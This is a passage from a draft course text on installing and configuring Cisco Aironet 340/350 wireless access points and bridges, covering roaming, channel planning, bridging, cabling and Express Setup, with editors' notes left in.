From then on, the AP operates like an Ethernet hub with the Client connected to it. The
AP broadcasts a beacon at predetermined (and programmable) intervals. The beacon broadcast contains information from the AP such as RF hops to the backbone, load,
hopping pattern, etc. The Client builds an information table about ALL APs it can hear.It stores the information the APs send in the beacons, including the signal strength of the
AP. (flowchart graph here would be nice, if probe received AP, then AP reply, else
probes keep getting sent if and until AP reply, if AP reply received by client, then
client send authentication request etc…)
Re-Association Process
As client moves, the signal strength from its associated AP may decrease while the
strength of another AP may increase. At some point, BEFORE communication is lost,
the client will notify its associated AP, AP A, that it is transferring to the other AP, APB.4 APs, B and A, will also communicate to ensure any information buffered in A is sent
to B over the backbone, eliminating the need for retransmitting packets. If a client can
also communicate with another AP, the same handoff process can occur if the associated
The ability to scale throughput and add access points in the same cell area increases the
overall available bandwidth of any cell. 1
In the past, this scalability was limited to only FH (frequency hopping) products. DS
(direct sequence) products could not change channels without some reconfiguration. Thenew 340 (350?) series products are “frequency agile”. This means that they will look for
the best channel. With 3 separate, non-overlapping 11Mb channels, 33 Mbps per cell can
be achieved.
Scalability with Direct SequenceScalability with Direct Sequence
• Laying out the access points or bridges: Determine the number and location,required for the desired coverage. Gaps in coverage should be minimized. Gaps
are essentially “dead” spaces where clients lose connectivity to the network.Bandwidth requirements will also have an impact on the coverage areas (higher
bandwidth gives smaller coverage areas).• Mapping out the channel assignments: Minimize any overlap between channels
that cover the same frequency range.1 Channels 1, 6 and 11 do not overlap
frequencies and are used for roaming applications with Direct Sequence Access
Points.2 An example of channel mapping is shown in Figure 3.
The optimum placement and channel mapping will be discussed in later chapters on site
shifting or data rate shifting. As distance between client and AP increases, the data rate is
automatically decreased from 11Mpbs, to 5.5Mpbs, 2Mpbs, and finally to 1Mpbs. Multi-
rate shifting occurs automatically, without loss of connectivity.
The coverage area increases as the data rate decreases.1 Figures 2 and 3 show specific
distances and data rates for the series 340 and 350 APs respectively.
In the WLAN design, the number of APs and their location for network coverage is
directly affected by the AP’s bandwidth (data rate). Lower bandwidth gives moreaccurate throughput and greater receiver sensitivity resulting in greater coverage
distances.
The effect of the bandwidth on coverage area is illustrated in the network in Figure 4. Inthe example, seamless roaming would occur but not at a constant speed. To provide
coverage over the entire area (blue circles), the AP, using multi-rate technology, would
shift down the bandwidth to 2 Mbps. If 11Mbps is required everywhere, the APs must be
relocated closer together, so that the “white” 11 Mbps circles overlap. This would requirea greater number of APs.
In the WLAN design, distance and bandwidth are related – greater distances means
operating at a lower bandwidth. This will directly affect the number and location of APs
Third-party interference from other companies using wireless bridging is a potential problem for building-to-building designs in metropolitan areas.1 Because the 802.11
standard uses the unlicensed spectrum, other companies may be using the same
frequencies. Changing channels is the best way to avoid interference.
BuildingBuilding--toto--BuildingBuilding
Design ConsiderationsDesign Considerations
Site 1A
Site 1B
Site 1C
Site 1D
Site 2B
Site 2A
Channel 1
Channel 1•Third-party inference from same channel usage
The root mode setting determines if the bridge will communicate with another bridge or
only with clients and repeaters. For a link to be established between two bridges, one
must have the Root = “ON” (this is the Master Bridge), and the other must have the Root= “OFF”. 1
All 340/350 series Bridges are shipped with a default configuration of Root = “ON”. Inthis configuration, the bridge accepts association and communicates only with clients and
repeaters. It will not communicate with other Root=”ON” bridge. There can be any
number of Root=”ON” devices in a WLAN, i.e. the access points for each cell.
If the Root = “OFF”, the operation is as a repeater.2 Here the repeater associates and
communicates to a Master Bridge (Root=”ON”) or to another repeater associated to a
Root. If the repeater is registered to a Master Bridge, it accepts association andcommunicates with clients and other repeaters.
(The figures seem to imply that we are dealing with two different devices here –
bridge and access point. And the description of the operation seem to indicatethis too. Additional clarification is needed.)
In a point-to-point bridge, two LANs can be located up to 25 miles apart. 1 The antennas
MUST be in line of site with each other. Obstacles such as buildings, trees and hills willcause communication problems. As the distance increases, the bandwidth decreases, but
even 1-2 Mbps at 25 miles is still better than many WAN technologies. In this scenario,
the Ethernet segments in both buildings act as one LAN. The bridge does not add to the
For multipoint bridging, an omni-directional antenna can be used at the main site.1 Line
of sight must be maintained between the remote sites and the main site. The remote sitescommunicate with the main site, but not with each other directly. Traffic from one remote
site will be sent to the main site and then forwarded to the other remote site. All sites will
appear as one LAN.
In this scenario, set one bridge as the Master Bridge (Root ON) at the main site, and all
In an attempt to save on cost, customers or LAN administrators may want to use a
workgroup bridge or AP in place of a bridge.1 For distances less than 1 mile, this can be
done. For distances greater than 1 mile, a bridge is recommended. An AP will not providereliable communications at distances more than 1 mile. This is due to timing constraints
that the 802.11 standard places on the return times for packets acknowledgements. Round
trip signal propagation issues are important on wired Ethernet LANs as well. Remember,802.11 defines a LAN- Local Area Network- which is typically a wireless range of up to
1000 feet, not miles.
The bridge product has a parameter that extends this timing constraint and allows Cisco
devices to operate at greater distances. All bridges that support distances over 1 mile
violate the 802.11 standard. This means that different vendors’ 802.11 radios may not
work with other vendors’ radios at distances greater than 1 mile.
Add 10BASET to this chart – max data rate, typical throughput, distancelimitations, how manys…..Many people think that the 11-Mbps products will support many 2-Mbps radios and
provide a total (aggregate) data rate of 11-Mbps, with each unit getting a full 2-Mbps.
The problem is that the 11-Mbps device will receive data at 2-Mbps from the 2-Mbps
radios, and would have to transmit at 2-Mbps in order to communicate with the 2-Mbps
Can I Have 5 Sites at 2Can I Have 5 Sites at 2--Mb to a Single 11Mb to a Single 11--MbMb
Center Site for Better Throughput?Center Site for Better Throughput?
11Mb Bridge
• Will this give me 10+ Mb to the center site,
and 2Mb to each remote site?
• No - It will only provide 2Mb total or 400K worst
radios. This means the data rate is only 2Mbps for any given remote, and the total the
11Mbps unit would see is still 2-Mbps.1 To achieve a total aggregate 11-Mbps data rate,
all devices will have to be set to 11-Mbps. If a single unit is less than 11-Mbps, theoverall rate will be somewhat less than 11-Mbps, as the base or central unit will have to
service the slower remote at the slower speed.
Note the difference between the ‘data rate’ and the ‘throughput’. The data rate is the
theoretical maximum data transfer rate. Due to interference, need for retransmission, or
other conditions, the actual data rate may be less than the maximum. This actual datatransfer rate is throughput. A data rate of 1.6Mbps may only yield 500Kbps of
throughput, giving only a 31% efficiency of the RF spectrum. Some manufactures
provide 3Mbps, but limit the coverage distance to only about 30 ft. At the maximum
rated distance, some of these system only see 300Kbps of throughput. In determiningwhich device to use in the WLAN, the question to ask is: What is the throughput of the
system at the maximum rated distance?2
Another parameter that affects coverage is the number of associations allowed by access points. While each Cisco Aironet AP will allow 2007 associations, the limiting factor is
the applications. For minimal usage (e-mail, net cruising, etc.), approximately 50 userscan be associated per AP.
Figure 1: Flash Animation: Begin with the ring. Slide in first laptop followed by the
second. Begin broadcast signal between laptops. Slide in third laptop with a modem
connection. Show the wireless signal between laptop 1 and laptop 3. Add a printer witha bridge. Show some broadcast signals between all devices. Then demonstrate end to
end connectivity. Signal from laptop 1 to laptop 3. show a packet flow on the serial line
to the modem then to the Internet.(need to add an Internet cloud connected to themodem). Show return traffic from the Internet through laptop 3 then signal from lap3 to
lap1.
Figure 2:
Peer-to-Peer Configuration(ad hoc mode)
Wireless Clients
Wireless “Cell”
Modem
Alternative Peer Alternative Peer --toto--Peer TopologyPeer Topology
Base Stationw/Dial Up Network
Base StationBase Stationw/Dial Up Networkw/Dial Up Network
In a peer-to-peer topology, the basic service area (BSA) consists of two or more wirelessPCs. 1 Operating systems such as Windows 95 or Windows NT make this type of
network very easy to setup. This topology can be used for a SOHO (small office, home
office) to allow a laptop to be connected to the main PC, or for several people to simplyshare files. The drawback to peer-to-peer topology is coverage limitation, as every
device must be able to hear every other device.
Base Station-Dial up
Base station-dial up is designed for the small office/home office (SOHO) market to
provide telecommuters, small or branch offices, and home users the convenience ofwireless connectivity.2 The base station can support up to 10 simultaneous clients
(depending upon bandwidth requirements).
There are various topologies available with the base station. Dial-Up connectivity withBSM (base station modem) provides wireless and wired devices access to the modem.
The BSM will also function as a DHCP server. Up to 100 devices (wireless or wired) are
supported as DHCP clients.
Base Station-DSL
The base station offers support for Cable or DSL modem on both the BSM and the BSE(base station Ethernet).3 In this mode the base station will only support wireless clients
as the Ethernet port must be used for connectivity to the Cable/DSL modem. The base
station provides support for PPP over the Ethernet (some ISP’s require this), as well as
DHCP functionality.
Base Station-Access point
The base station can be configured as a stand alone AP.4 In this mode, the base station
does not support roaming, however, it still offers DHCP services and allows for 10
associations (depending on throughput requirements).
The ideal campus WLAN is an access system that would incorporate unlimited mobility.
WLANs would allow users to access information from unwired locations, outdoors,
dining halls, informal study spaces, classroom seats and even from the athletic fields.However, campus WLANs should not be viewed as a replacement for a wired
environment, but rather as a way to add more functionality to the existing network.
A campus-wide wireless overlay easily provides network connectivity from hard-to-reach
and/or temporary locations. Cisco 350 access points and bridges integrate well with
Cisco Catalyst 3500 and 6500 Ethernet switches, which are typically deployed in a
campus environment. 1
One of the biggest benefits of campus WLANs is providing network access to people
working anywhere on campus. This would also mean fewer users competing for thelimited number of hard-wired computers. Wireless is rapidly becoming a viable and
important tool in a variety of business and education processes.
4.5.3 WLAN integration with GSM Cellular Wireless Access
Figure 1: Fig edit: change 802.11b bridge to the correct icon.
Wireless technology can provide connectivity for Global System for MobileCommunications (GSM) cellular users when an Ethernet drop is not available. The users
access a GP10 cellular radio which is managed by a Cisco GSM mobility controller
(GMC). The idea is to allow cellular access points to attach to wireless LAN interfaces sothat cellular radio can be used in a wireless LAN infrastructure. This feature is often
designed into new buildings. Also as companies expand and grow, they will expect to be
able to support this type of wireless LAN connectivity in their networks.
• GP10 wireless LAN connectivity
– LAN communications in new building designs aresometimes planned on 802.11b standards
» Physical plant design options to Category 5 wiring
– Many customers expect wireless LAN capabilities can beincluded in their future state network design plans
The network architecture is a roadmap and guide for ongoing network planning, design,
and implementation. It provides a coherent framework that unifies disparate solutions
onto a single foundation. The network architecture’s features include:
• Speed: Rapid deployment of applications
• Reliability: Increased network uptime
• Interoperability: Guarantees that multiple solutions work together• Pace of change: Easier validation of new technologies
• Cost reduction: Resource and time requirements are minimized, reducingimplementation costs
• Mobility: Rewiring and reconfiguration are minimized. Users are alwaysconnected and can roam freely, increasing productivity levels.
AVVID (Architecture for Voice, Video and Integrated Data) is Cisco’s enterprise-wide,standards-based network architecture which combines business and technology strategies
into a single model.1 One of the major component in AVVID is WLANs.
AVVID network infrastructure integrates clients, network platforms and intelligentnetwork services2 as well as optimized service controls.3 Traffic prioritization and
intelligent networking services can be used to ‘fine tune’ and optimize performance andnetwork efficiency. Being standards-based, this allows for interoperability to integrate
3rd party developers’ devices.
A network architecture provides the framework for more informed decision making,including appropriate investments in network technologies, products, and services. A
sample AVVID topology including wireless LAN access is shown in Figure 4.
Upon completion of this chapter, you will be able to perform the following tasks:
• Connecting access points
• Basic configuration
• Management navigation
• Configure Ethernet port
• Configure AP Radio port• Configure services
Overview
This chapter will begin with basic access point installation and configuration. The goal
of this chapter is to get the AP connected, up and running. It is important to keep the
configuration simple until connectivity is achieved. Afterwards, more detailed portconfigurations and services will be covered.
Security configuration, management, filters and monitoring will be covered in Ch8.Detailed hardware mounting and installation will be covered in Chapter10.Troubleshooting skills, which will be covered in Chapter 11, should be utilized to
• Integrated network management—You can enable Cisco Discovery Protocol (CDP) on the
Access Point to improve network monitoring. You also can use the Access Point management
system to browse to other wireless devices on the network. You can monitor the devices and, in
some cases, configure them.
• System security—You can restrict access to the Access Point management system to a list ofusers, you can encrypt data with Wired Equivalent Privacy (WEP), and you can use Extensible
Authentication Protocol to protect authentication to your network.
• Filtering—You can set up protocol filters to prevent or allow the use of specific protocols
through the Access Point, and you can control packet forwarding from the Access Point to
specific network devices with unicast and multicast filtering.
• Maintaining firmware—You can upgrade the Access Point firmware, distribute new firmware
to other Access Points, and distribute a specific configuration to other Access Points.
• Standby assignment—You can assign the Access Point to act as a backup for another Access
Point to provide uninterrupted network connectivity in case an Access Point malfunctions.
• World mode for international travellers—With world mode enabled, the Access Point provides
radio channel settings for client devices that associate with the Access Point. A visitor from
Japan using world mode on a client device can associate with an Access Point in California and
automatically switch to the correct channel settings.
• Load balancing—The Access Point automatically directs client devices to an
Access Point that provides the best connection to the network based on
factors such as number of users, bit error rates, and signal strength.
The Cisco Aironet 340 or 350 series AP is a wireless, 11-Mbps LAN transceiver that can
act as the hub of a standalone wireless network or as a bridge between wireless and wirednetworks.1 In large installations, the innovative roaming functionality provided by
multiple APs allows wireless users to move freely throughout the facility while
maintaining seamless, uninterrupted access to the network. Cisco Aironet series APsfeature a full-featured web interface to simplify the navigation of the network, and variety
of antenna options are available to fit virtually any environment. Some other features
include:
• Compliance with the IEEE 802.11b standard, and can be seamlessly integratedinto a wired Ethernet network via an autosensing RJ45 jack. Up to 128-bit WEP
provides data security that is comparable to traditional wired LANs.
• Nonvolatile Flash ROM to store firmware and configurations, allowing for easyupdating of firmware and very easy configuration.
• Can be used as a repeater (extension point) for the wireless network.
The Cisco Aironet®
350 Series Access Point (AP) delivers a cost-effective, reliable,secure, and easily managed wireless LAN (WLAN) solution for enterprise, small, andmedium-sized businesses. The Cisco Aironet 350 Series delivers ease-of-deployment
features, reducing the total cost of ownership for wireless deployments. The Cisco
Aironet 350 Series also combines improved radio performance, range, and reliability withintegrated network services for security, mobility, and management. The Cisco Aironet
350 Series AP delivers business-class WLAN services for enterprise and medium-sized
businesses.
Key features of the Cisco Aironet Series firmware is shown in Figure 2.
Before setting up your Access Point, ask your network system administrator for the
following information:
• If your network does not use a DHCP server, you need an IP (Internet Protocol)address and subnet mask for the Access Point. If your network uses a DHCPserver, an IP address will be assigned automatically. Each station or device on
your network must have a unique IP address. Your IP address might resemble this
example: 149.23.129.229.
• !The MAC address from the label on the bottom of the Access Point. The MAC
address on your Access Point should resemble this example: 0040961234BC• The Gateway for the subnet on which the Access Point will reside.
You should configure the Access Point before mounting it on a pole or a ceiling. Someconfiguration steps, such as communicating with the Access Point through a serial cable,
may be difficult if the Access Point is inaccessible. Mounting and installation will be
covered chapter 10.
Getting Started
Before you begin installation, make sure that you have the following items:
•The Cisco Aironet Series Access Point
• The Access Point power supply or source
• The Cisco Aironet Series CD
You will also need:
• A computer that is connected to the same network as the Access Point
• A 9-pin, straight-through, male-to-female serial cable (if you use a DHCP server)
Each Access Point is shipped with the following items:
• Cisco Aironet Access Point
• AC to DC power adapter (340 series only)
• Nine-pin, male-to-female, straight-through serial cable
• Quick Start Guide: Cisco Aironet Access Points
• Cisco Universe Documentation CD-ROM
• Cisco Aironet Access Point CD-ROM
• Cisco Information Packet, which contains warranty, safety, andsupport information
• Cisco product registration card
Note: Inline power supply/injector for 350 series must beordered separately
5.1.3 Connecting the 340 Ethernet, Serial and Power Cables
Figure 1:
Figure 2: Plugging into the 340 AP
Connecting Cables on 340 Series Access Points
Step 1 Plug the RJ-45 Ethernet connector into the Ethernet port on the back of the
Access Point.
Step 2 Connect the other end of the Ethernet cable to the 10/100 Ethernet LAN.
Step 3 Plug the power adapter into a suitable power receptacle.
Step 4 Plug the power connector into the back of the Access Point. At start-up, all three LEDs on the top of the Access Point slowly blink amber, red, andgreen in sequence; the sequence takes a few minutes to complete. During normaloperation, the LEDs blink green.
Step 5 Follow the configuration steps to assign basic settings to the Access Point.
Note: The Access Point does not have an on/off switch, so power is applied to the unitwhen you plug it in.
Caution: Do not connect the Ethernet cable when the Access Point is powered up. Always connect the Ethernet cable before you apply power to the Access Point.
Because of hardware differences, setup procedures differ for 340 series Access Points
and 350 series Access Points. Cabling instructions for the 340 series is covered in thissection.
Connecting Cables on 340 Series Access Points 1
Step 1 Plug the RJ-45 Ethernet connector into the Ethernet port on the back of the
Access Point. 2
Step 2 Connect the other end of the Ethernet cable to the 10/100 Ethernet LAN.
Step 3 Plug the power adapter into a suitable power receptacle.
Step 4 Plug the power connector into the back of the Access Point. At start-up, all three
LEDs on the top of the Access Point slowly blink amber, red, and green in sequence; thesequence takes a few minutes to complete. During normal operation, the LEDs blink
green. 2
Step 5 Follow the configuration steps to assign basic settings to the Access Point.
Rear panel
The 340 series AP has the following ports on the rear panel:3
• Ethernet Porto Link Light: Lights solid green to indicate that 10BaseT/100BaseT has
been configured as the active port.
o Traffic: Flashes green when an Ethernet packet has been received.
• Serial Port: Console port 9-pin. The APs serial port provides console access tothe Access Point’s management system. Use a nine-pin, straight-through, male-to-
female serial cable to connect your computer’s COM 1 or COM 2 port to theAccess Point’s serial port. Serial port mode has the following parameters:
• Power Port —The power port on the 340 requires a specific AC to DC poweradapter which is included with the unit. Do not attempt to use the 350 series power injector with the 340 series AP.
5.1.4 Connecting the 350 Ethernet, Serial and Power Cables
Figure 1:
Figure 2: 350 AP Power Options
Connecting Cables on 350 Series Access Points
Step 1 Plug the RJ-45 Ethernet connector into the Ethernet port on the back of the AccessPoint.
Step 2 Choose a power option for the Access Point. The 350 series Access Point receivespower through the Ethernet cable. Power options include:
• A switch with inline power, such as a Cisco Catalyst 3524-PWR-XL
• An inline power patch panel, such as a Cisco Catalyst Inline Power Patch Panel
• A Cisco Aironet power injector
Step 3 Connect the other end of the Ethernet cable to the device that will supply power.If you use a power injector, follow these additional steps:
a. Plug the cable from the Access Point into the end of the power injector labeled To AP/Bridge.
b. Run an Ethernet cable from the end of the power injector labeled To Network tothe 10/100 Ethernet switch.
c. Plug the female end of the power cord into the universal power supply.d. Plug the male end of the power cord into a power outlet or power strip.
At start-up, all three LEDs on the top of the Access Point slowly blink amber, red, and green insequence; the sequence takes a few minutes to complete. During normal operation, the LEDsblink green.
Step 4 Follow the configuration steps to assign basic settings to the Access Point.
Caution Cisco Aironet power injectors are designed for use with 350 series Access Pointsand bridges only. Using the power injector with other Ethernet-ready devices can damage theequipment. The operational voltage range for Cisco Aironet 350 Series Access Points andBridges is 24 to 60 VDC. Higher voltage can damage the equipment
Step 1 Plug the RJ-45 Ethernet connector into the Ethernet port on the back of theAccess Point.
Step 2 Choose a power option for the Access Point. The 350 series Access Pointreceives power through the Ethernet cable. 2
Step 3 Connect the other end of the Ethernet cable to the device that will supply in-line power.3 At start-up, all three LEDs on the top of the Access Point slowly blink amber,
red, and green in sequence; the sequence takes a few minutes to complete. During normal
operation, the LEDs blink green.
Step 4 Follow the configuration steps to assign basic settings to the Access Point
350 Rear Panel 4
The 350 series AP has the following ports on the rear panel:
• Ethernet Porto Link Light: Lights solid green to indicate that 10BaseT/100BaseT has
been configured as the active port.
o Traffic: Flashes green when an Ethernet packet has been received.
• Serial Port: Console port 9-pin.
The 350 series AP has no power port. The 350 AP is powered via the Ethernet port only
using an optional power injection module, or using another powered Cisco device (patch
panel, switch).
The Access Point’s Ethernet port accepts an RJ-45 connector, linking the Access
Point to your 10/100 Ethernet LAN. The 350 series Access Point receives powerthrough the Ethernet cable from a switch with inline power, from a power patch
panel, or from the Access Point’s power injector.
The Access Point’s serial port provides console access to the Access Point’smanagement system.5 Use a nine-pin, straight-through, male-to-female serial
cable to connect your computer’s COM 1 or COM 2 port to the Access Point’s
serial port. Assign the following port settings to a terminal emulator to open themanagement system pages: 9600 baud, 8 data bits, No parity, 1 stop bit, and
All three indicators on top of the access point will slowly blink amber, red, and then
green in sequence. During normal operation, the indicators will blink green. Any red
LEDs during normal operation is not good. Typically it indicates a firmware or hardwarefailure.
• Network(Ethernet)/Modem-Indicates wired LAN activity(TX or RX). Theindicator is normally off, but will blink green whenever a packet is received or
transmitted over the wired LAN. Typically the Ethernet will blink much fasterthan the RF since there will be more traffic on the Ethernet side than on the RF
side.
• Status-Indicates whether nodes are associated with the AP.o Blinking at 1/2 second rate is a 50% duty cycle and means that are no
associations
o Blinking at quickly at a 90% duty cycle, means there is at least one
association. This is also the rate of the client adapter radioo The status light will also flash amber anytime the systems has an error.
This would prompt you to look into the history logs to review errors that
have been reported.
• Radio-Indicates radio traffic activity(TX or RX). The light is typically off, butwill blink green whenever a packet is received or transmitted over a radionetwork. If the RF LED is blinking faster than the Ethernet side it is an indication
that there is a lot or radio traffic occurring without corresponding Ethernet traffic.
This could be from a RF test routine, or a poor communication link causing RFretries
You can connect to the AP in one of several methods as shown in Figure 1. The AP is designedto be managed using a Web browser.2 This interface is very easy and intuitive to use. The otherway to manage the Access Point is using the Command Line Interface (CLI).
Command Line—Telnet3 and Serial 4 port menus.
• You can set the IP address via the serial port menu, by DHCP, or by reverseARP. To set the AP in Reverse ARP do the following:
• From a DOS shell or command prompt, type ‘arp -s <IP number> <MACaddress>’. The IP address is the one that you want to give to the AP (it must be in
the same range as the PC you are doing this from) and the MAC address is the
address of the AP.
Using the Web Browser
Open a web browser, and enter the APs IP address on the address line of the browser.You should now have the Web page screen of the AP.
Before beginning configuration, it is important to gather needed information.1
Afterwards, you use the Express Setup page to assign basic settings to the Access Point.
You will follow these steps to enter the Access Point’s basic settings:
1. Connect the Access Point as described in the previous section.
2. Use an Internet browser to open the Access Point’s management system by
browsing to the Access Point’s IP address. If your network uses a DHCP
server, use the IP Setup Utility (IPSU) to find the Access Point’s DHCP assigned IPaddress. Using the IP Setup Utility will be covered in this section.
You can also use a nine-pin, straight-through, male-to-female serial cable to
connect your computer’s COM1 or COM2 port to the serial port on the backof the Access Point and use a terminal emulator to open the management
system.
3. Enter basic settings on the Express Setup page.
Before configuring the Access Point, ask your network administrator forthe following information:
• The service set identifier (SSID) for the Access Point.
• A system name for the Access Point. The name should describe
the location or principal users of the Access Point.
• If your network does not use DHCP to assign IP addresses, youwill need an IP address for the Access Point.
• If your network uses subnets, you will need a default gateway andan IP subnet mask for the Access Point.
• The Access Point’s MAC address, which is printed on the label
The IP Setup utility (IPSU) allows you to find the Access Point’s IP address afterit has been assigned by a DHCP server. You can also use IPSU to set the Access Point’s
IP address and SSID if they have not been changed from the default settings. The sections
below explain how to install the utility, how to use it to find the Access Point’s IP
address, and how to use it to set the IP address and the SSID.
Installing IPSU
Step 1 Put the Cisco Aironet Access Point CD in the CD-ROM drive of the computer you
are using to configure the Access Point.
Step 2 Use Windows Explorer to view the contents of the CD. Double-click the IPSUfolder, and then double-click the file called setup.exe. Follow the steps provided by the
installation wizard.
Step 3 Double-click the IPSU icon on your computer desktop to start the utility.1
Find the Access Point IP Address
Step 1 When the utility window opens, make sure Get IP addr is selected in
the Function box.
Step 2 Type the Access Point’s MAC address in the Device MAC ID field.The Access Point’s MAC address is printed on the label on the bottom of theunit. It should contain six pairs of hexadecimal digits. Your Access Point’s
MAC address might look like the following example: 004096xxxxxx
Note The MAC address field is not case-sensitive.
Step 3 Click Get IP Address.
Step 4 When the Access Point’s IP address appears in the IP Address field,
write it down. If IPSU reports that the IP address is 10.0.0.1, the default IPaddress, then the Access Point did not receive a DHCP-assigned IP address.
Steps for assigning an IP address are included in the next section.
Step 5 To check the IP address, browse to the Access Point’s browser-based
management pages. Open an Internet browser.Step 6 Type or paste the Access Point’s IP address in the browser’s location
or address field. (If you are using Netscape, the field is labeled Netsite or
Location; if you are using Microsoft Explorer, the field is labeled Address.)
Step 7 Press Enter. The Access Point’s home page appears.
If your Access Point receives an IP address from a DHCP server, use IPSU to find its IPaddress. Run IPSU from a computer on the same network as the Access Point.2 Follow
the steps in Figure 3 to find the Access Point’s IP address.
If your Access Point does not receive an IP address from a DHCP server, or if you want
to change the default IP address, use IPSU to assign an IP address. You can set the
Access Point’s SSID at the same time.1
The computer you use to assign an IP address to the Access Point must have an IP
address of its own. IPSU can only change the Access Point’s IP address and SSID fromtheir default settings. After the IP address and SSID have been changed, IPSU cannot
change them again unless you press the configuration reset button on the back panel to
reset the configuration to factory defaults.
Follow the steps in Figure 2 to assign an IP address and an SSID to the Access Point.
5.2.4 Entering Basic Settings Using Web Browser—Express Setup
Figure 1:
Entering Basic Setting Using Internet BrowserStep 1 Open an Internet browser.
Step 2 Type or paste the Access Point’s IP address in the browser’s location field. (Ifyou are using Netscape Communicator, the field is labeled Netsite or Location; if you
are using Microsoft Explorer, the field is labeled Address.) Press Enter.
Step 3 When theAccess Point’s Summary Status page appears, click Setu p. When the
Setup page appears, click Express Setu p.
Note If the Access Point is new and its factory configuration has not been changed, the
Express Setup page appears instead of the Summary Status page when you first browse
to the Access Point.
Step 4 Type a system name for the Access Point in the System Name field. A
descriptive system name makes it easy to identify the Access Point on your network.
Step 5 Select a configuration server protocol from the Configuration Server Protocol
pull-down menu. The configuration server protocol you select should match your
network’s method of IP address assignment. The Configuration Server link takes you
to the Boot Server Setup page, which you use to configure the Access Point to work
with your network’s BOOTP or DHCP servers for automatic assignment of IP
addresses.
The Configuration Server Protocol pull-down menu options include:
• None—Your network does not have an automatic system for IP address
assignment.
• BOOTP—With Bootstrap Protocol, IP addresses are hard-coded based on
MAC addresses.
• DHCP—With Dynamic Host Configuration Protocol, IP addresses are
“leased” for predetermined periods of time.
Step 6 Type an IP address in the Default IP address field. If DHCP is not enabled for
your network, the IP address you enter in this field will be the Access Point’s static IP
address. If DHCP or BOOTP is enabled, the address you enter in this field provides the
IP address only when no server responds with an IP address for the Access Point.
Step 7 Enter an IP subnet mask in the Default IP Subnet Mask field to identify thesubnetwork so the the Access Point’s IP address can be recognized on the LAN. If
DHCP or BOOTP is not enabled, this field is the subnet mask. If DHCP or BOOTP is
enabled, this field provides the subnet mask only when no server
responds to the Access Point’s DHCP or BOOTP request.
Step 8 Enter the IP address of your default internet gateway in the Default Gateway
field. The entry 255.255.255.255 indicates no gateway. Clicking the Gateway link takes
you to the Routing Setup page, which you use to configure the Access Point to
Step 9 Type an SSID for the Access Point in the Radio Service Set ID (SSID)
field. The SSID is a unique identifier that client devices use to associate with the
Access Point. The SSID can be any alphanumeric entry from two to 32
characters long.
Step 10 Select a network role for the Access Point from the Role in Radio
Network pull-down menu. The menu contains the following options:
• Access Point/Root—A wireless LAN transceiver that connects an Ethernetnetwork with wireless client stations. Use this setting if the Access Point will be
connected to the wired LAN.
• Repeater/Non-Root—An Access Point that transfers data between a client and
another Access Point. Use this setting for Access Points not connected to the
wired LAN.
• Client/Non-root—A station with a wireless connection to an Access Point.
Use this setting for diagnostics, such as when you need to test the Access Point
by having it communicate with another Access Point.
Step 11 Select an Optimize Radio Network For option to assign either
preconfigured settings or customized settings for the Access Point radio:
• Throughput—Maximizes the data volume handled by the Access Point but
might reduce the Access Point’s range.
• Range—Maximizes the Access Point’s range but might reduce throughput.
• Custom—The Access Point will use the settings you enter on the AP Radio
Hardware page. Click the Custom link to go to the AP Radio Hardware page.
Step 12 To automatically configure the Access Point to be compatible with other
devices on your wireless LAN, select an Ensure Compatibility With option:
• 2Mb/sec clients—Select this setting if your network contains Cisco Aironet
devices that operate at 2 Mbps.
• non-Aironet 802.11—Select this setting if there are non-Cisco Aironet
devices on your wireless LAN.
Step 13 To use Simplified Network Management Protocol (SNMP), enter a
community name in the SNMP Admin. Community field. This name
automatically appears in the list of users authorized to view and make changes to
the Access Point’s management system. Click the SNMP link to go to the SNMP
Setup page, where you can edit other SNMP settings. You can define other
SNMP communities with User Management.Step 14 Click OK. The Setup page appears. If you changed the Role in Radio
Follow the steps in Figure 1 to enter basic settings with an Internet browser. If the
Access Point is new and its factory configuration has not been changed, the ExpressSetup page appears instead of the Summary Status page when you first browse to the
Access Point.
The express setup menu page, for the 340 and 350 series, is shown in Figures 2 and 3.
This is the default web page menu for the AP when it if first turned on. It will remain the
default page until a configuration is successfully applied or OKed.
• System Name —This is the name of the system that appears in the titles of browser pages. The system name is not an essential setting, but it helps identify
the access point on your network.
• MAC Address—The Media Access Control address is a unique serial number permanently assigned by the manufacturer. You cannot change the access point'sMAC address
Setting Name Default Value
System Name AIR-AP350_xxxxxx (the last six characters of the unit'sMAC address)
• Configuration Server Protocol—This setting must match the network’s method ofIP address assignment. Click the Configuration Server link to jump to the Boot
Server Setup page, which contains detailed settings for configuring the access
point to work with your network's BOOTP or DHCP servers for automaticassignment of IP addresses. The Configuration Server Protocol pull-down menu
contains the following options:o None—Your network does not have an automatic system for IP address
assignment
o BOOTP—With Bootstrap Protocol, IP addresses are hard-coded based on
MAC addresses
o DHCP—With Dynamic Host Configuration Protocol, IP addresses are
"leased" for predetermined periods of time
• Default IP Address/ Default IP Subnet Mask/ Default Gateway—These fieldsallow the assignment or change of the associated addresses of a station. If DHCPor BOOTP is not enabled for your network, the IP address you enter in this field
is the access point's IP address. If DHCP or BOOTP is enabled, this field provides
the IP address only if no server responds with an IP address for the access point• Radio Service Set ID (SSID)—A unique identifier that stations must use to be
able to communicate with an AP. The SSID can be any alphanumeric entry up to
a maximum of 32 characters.
• Role in Radio Network — Allows setting of Root or Non-Root functions.
o Root Access Point—A wireless LAN transceiver that connects an Ethernetnetwork with wireless client stations. Use this setting if the access point is
connected to the wired LAN.
o Repeater Access Point—An access point that transfers data between aclient and another access point or repeater. Use this setting for access
points not connected to the wired LAN.
o Site Survey Client—A wireless device that depends on an access point forits connection to the network. Use this setting when performing a site
survey for a repeater access point. When you select this setting, clients are
not allowed to associate.
• Optimize Radio Network—This field offers three choices for optimizing the performance of the network. Selecting either
o Throughput—Maximizes the data volume handled by the access point but
might reduce the access point's range
o Range—Maximizes the access point's range but might reduce throughput.
o Custom—The access point uses the settings you enter on the AP Radio
Hardware page. Click Custom to go to the AP Radio Hardware page.
• Ensure Compatibility—IEEE 802.11 is the industry wireless networking standard.If your network contains Cisco’s 2Mbps stations, choose 2Mb/sec Clients to
ensure operating compatibility. Choose non-Cisco 802.11 if there are non-Cisco
devices (but must be 802.11 compliant) in the network.
• SNMP Admin Community—To use Simplified Network Management Protocol(SNMP), enter a community name here. This name automatically appears in the
list of users authorized to view and make changes to the access point's
management system, and SNMP is enabled. Click the SNMP link to go to the
Step 1 Connect a nine-pin, male-to-female, straight-through serial cable to the COM port
on a computer and to the RS-232 serial port on the back of the Access Point.
Step 2 Open a terminal emulator.
Step 3 Enter these settings for the connection:
• Bits per second (baud rate): 9600• Data bits: 8
• Parity: none
• Stop bits: 1
• Flow control: Xon/Xoff
